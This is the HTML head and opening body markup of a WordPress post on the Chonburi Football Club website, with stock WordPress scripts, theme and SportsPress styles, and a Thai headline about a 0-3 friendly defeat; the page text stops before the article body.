

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chonburifootballclub.com/%E0%B8%89%E0%B8%A5%E0%B8%B2%E0%B8%A1%E0%B8%8A%E0%B8%A5-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%AA%E0%B8%B0%E0%B8%94%E0%B8%B8%E0%B8%94-%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94/
body_size: 12828
content:
<!DOCTYPE html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://chonburifootballclub.com/xmlrpc.php">
<title>ฉลามชล เครื่องสะดุด เปิดบ้าน อุ่นพ่าย คิตฉี เอสซี 0-3 &#8211; Chonburi Football Club</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Chonburi Football Club &raquo; ฟีด" href="https://chonburifootballclub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chonburi Football Club &raquo; ฟีดความเห็น" href="https://chonburifootballclub.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chonburifootballclub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='fonts-ths-css' href='https://chonburifootballclub.com/wp-content/themes/premier-child/fonts.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-awesome-css' href='https://chonburifootballclub.com/wp-content/themes/premier-child/assets/font-awesome-4.6.3/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://chonburifootballclub.com/wp-content/themes/premier-child/assets/bootstrap-3.3.6/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://chonburifootballclub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://chonburifootballclub.com/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress/assets/css/sportspress.css?ver=2.7.16' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-league-menu-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-league-menu/css/sportspress-league-menu.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-event-statistics-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-match-stats/css/sportspress-match-stats.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-results-matrix-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-results-matrix/css/sportspress-results-matrix.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-scoreboard-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-scoreboard/css/sportspress-scoreboard.css?ver=2.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-scoreboard-ltr-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-scoreboard/css/sportspress-scoreboard-ltr.css?ver=2.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-timelines-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-timelines/css/sportspress-timelines.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-twitter-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-twitter/css/sportspress-twitter.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-user-scores-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-user-scores/css/sportspress-user-scores.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-framework-style-css' href='https://chonburifootballclub.com/wp-content/themes/premier/framework.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-style-css' href='https://chonburifootballclub.com/wp-content/themes/premier-child/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mega-slider-style-css' href='https://chonburifootballclub.com/wp-content/themes/premier/plugins/mega-slider/assets/css/mega-slider.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-style-css' href='https://chonburifootballclub.com/wp-content/themes/premier-child/fonts-style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='news-widget-style-css' href='https://chonburifootballclub.com/wp-content/themes/premier/plugins/news-widget/assets/css/news-widget.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-sidebar-icons-css' href='https://chonburifootballclub.com/wp-content/themes/premier/plugins/social-sidebar/assets/css/social-sidebar-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-sidebar-css' href='https://chonburifootballclub.com/wp-content/themes/premier/plugins/social-sidebar/assets/css/social-sidebar.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-sidebar-classic-css' href='https://chonburifootballclub.com/wp-content/themes/premier/plugins/social-sidebar/assets/css/skins/classic.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='premier-droid-sans-css' href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C400italic%2C700%2C700italic&#038;ver=6.3.7' type='text/css' media='all' />
<style type="text/css"></style>		<style type="text/css"> /* Frontend CSS */
		.sp-post-content {
			background: #ffffff; }
		pre,
		code,
		kbd,
		tt,
		var,
		table,
		.main-navigation a,
		.site-description,
		.widget_calendar caption,
		.sp-template-gallery .gallery-caption,
		.mega-slider__row,
		.woocommerce .woocommerce-breadcrumb,
		.woocommerce-page .woocommerce-breadcrumb,
		.mega-slider__row {
			background: #111111; }
		.site-title a,
		.site-title a:hover {
			color: #111111; }
		table {
			color: #888888; }
		table a,
		table a:hover,
		.main-navigation a,
		.site-description,
		.widget_calendar caption,
		.widget_calendar #prev a:before,
		.widget_calendar #next a:before,
		.widget_archive li:first-child a,
		.sp-table-caption,
		.sp-template-event-calendar #today,
		.sp-template-event-calendar #prev a:before,
		.sp-template-event-calendar #next a:before,
		.sp-template-event-statistics .sp-statistic-value,
		.sp-highlight,
		.sp-template-gallery .gallery-caption,
		.mega-slider__row {
			color: #ffffff; }
		.site-title {
			background: #ffffff; }
		.sp-highlight,
		.sp-template-event-calendar #today,
		.sp-template-event-blocks tbody tr:nth-child(even) td,
		.mega-slider__row:hover {
			background: #2f2f2f; }
		.sp-template-tournament-bracket .sp-event {
			border-color: #2f2f2f !important; }
		.sp-template-tournament-bracket .sp-team .sp-team-name:before,
		.sp-tournament-bracket .sp-team-flip .sp-team-name:before {
			border-left-color: #2f2f2f;
			border-right-color: #2f2f2f; }
		.widget_archive li:first-child a {
			color: #0034af; }
		.site-widgets,
		.comment-reply-title,
		.entry-content li:before,
		.site-info,
		blockquote:before,
		.widget_calendar table,
		.widget_tag_cloud,
		.widget_recent_entries,
		.single-sp_team .entry-header:after,
		.single-sp_player .entry-header .entry-title strong,
		.sp-template-event-calendar table,
		.sp-heading,
		.sp-table-caption,
		.sp-template-event-logos:after,
		.sp-template-gallery .gallery-item strong,
		.sp-template-tournament-bracket .sp-result,
		.sp-template-event-statistics .sp-statistic-bar-fill,
		.mega-slider__row--active,
		.mega-slider__row--active:hover {
			background: #0034af; }
		.site-header,
		.entry-title,
		.widget_archive li:first-child a {
			border-color: #0034af; }
		.widget_calendar #today,
		.widget_archive,
		.widget_categories,
		.widget_sp_countdown,
		.sp-event-logos .sp-team-result {
			color: #0034af; }
		.sp-template-tournament-bracket .sp-event-title:hover .sp-result {
			background: #001691; }
		.main-navigation .current-menu-item > a,
		.main-navigation .current-menu-parent > a,
		.main-navigation .current-menu-ancestor > a,
		.main-navigation .current_page_item > a,
		.main-navigation .current_page_parent > a,
		.main-navigation .current_page_ancestor > a,
		.main-navigation .nav-menu > li:hover a,
		.comment-reply-title,
		.site-info,
		.widget_calendar tbody td a,
		.widget_tag_cloud,
		.widget_tag_cloud a,
		.widget_recent_entries,
		.widget_recent_entries a,
		.sp-template-event-calendar tbody td a,
		.sp-heading,
		.sp-heading:hover,
		.sp-heading a,
		.sp-heading a:hover,
		.sp-table-caption,
		.sp-template-gallery .gallery-item strong,
		.sp-template-tournament-bracket .sp-result,
		.mega-slider__row--active {
			color: #ffffff; }
		.widget_calendar table,
		.sp-template-event-calendar table {
			color: #ffffff;
			color: rgba(255, 255, 255, 0.5); }
		.widget_calendar #today,
		.widget_archive,
		.widget_categories,
		.widget_sp_countdown,
		.sp-event-logos .sp-team-result,
		.sp-template-details dl {
			background: #ffffff; }
		a {
			color: #54c2ea; }
		a:hover {
			color: #36a4cc; }
		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.nav-links .meta-nav,
		.main-navigation .current-menu-item > a,
		.main-navigation .current-menu-parent > a,
		.main-navigation .current-menu-ancestor > a,
		.main-navigation .current_page_item > a,
		.main-navigation .current_page_parent > a,
		.main-navigation .current_page_ancestor > a,
		.main-navigation .nav-menu > li:hover a {
			background: #54c2ea; }
		button:hover,
		input[type="button"]:hover,
		input[type="reset"]:hover,
		input[type="submit"]:hover,
		button:focus,
		input[type="button"]:focus,
		input[type="reset"]:focus,
		input[type="submit"]:focus,
		button:active,
		input[type="button"]:active,
		input[type="reset"]:active,
		input[type="submit"]:active,
		.nav-links .meta-nav:hover,
		.main-navigation .nav-menu > li > ul a:hover {
			background: #36a4cc; }
		.entry-category-links {
			border-color: #54c2ea; }

		
		</style>
		<script type='text/javascript' src='https://chonburifootballclub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-facebook/js/sportspress-facebook-sdk.js?ver=2.11' id='sportspress-facebook-sdk-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier-child/assets/bootstrap-3.3.6/js/bootstrap.min.js?ver=3.3.6' id='bootstrap-js'></script>
<link rel="https://api.w.org/" href="https://chonburifootballclub.com/wp-json/" /><link rel="alternate" type="application/json" href="https://chonburifootballclub.com/wp-json/wp/v2/posts/13998" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chonburifootballclub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="SportsPress 2.7.16" />
<meta name="generator" content="SportsPress Pro 2.7.16" />
<link rel="canonical" href="https://chonburifootballclub.com/%e0%b8%89%e0%b8%a5%e0%b8%b2%e0%b8%a1%e0%b8%8a%e0%b8%a5-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b0%e0%b8%94%e0%b8%b8%e0%b8%94-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94/" />
<link rel='shortlink' href='https://chonburifootballclub.com/?p=13998' />
<link rel="alternate" type="application/json+oembed" href="https://chonburifootballclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchonburifootballclub.com%2F%25e0%25b8%2589%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%258a%25e0%25b8%25a5-%25e0%25b9%2580%25e0%25b8%2584%25e0%25b8%25a3%25e0%25b8%25b7%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%25aa%25e0%25b8%25b0%25e0%25b8%2594%25e0%25b8%25b8%25e0%25b8%2594-%25e0%25b9%2580%25e0%25b8%259b%25e0%25b8%25b4%25e0%25b8%2594%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chonburifootballclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchonburifootballclub.com%2F%25e0%25b8%2589%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%258a%25e0%25b8%25a5-%25e0%25b9%2580%25e0%25b8%2584%25e0%25b8%25a3%25e0%25b8%25b7%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%25aa%25e0%25b8%25b0%25e0%25b8%2594%25e0%25b8%25b8%25e0%25b8%2594-%25e0%25b9%2580%25e0%25b8%259b%25e0%25b8%25b4%25e0%25b8%2594%2F&#038;format=xml" />
<meta name="cdp-version" content="1.4.3" /><link rel="icon" href="https://chonburifootballclub.com/wp-content/uploads/2016/05/favicon.png" sizes="32x32" />
<link rel="icon" href="https://chonburifootballclub.com/wp-content/uploads/2016/05/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chonburifootballclub.com/wp-content/uploads/2016/05/favicon.png" />
<meta name="msapplication-TileImage" content="https://chonburifootballclub.com/wp-content/uploads/2016/05/favicon.png" />
</head>

<body class="post-template-default single single-post postid-13998 single-format-standard">
<div class="sp-header"></div>
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
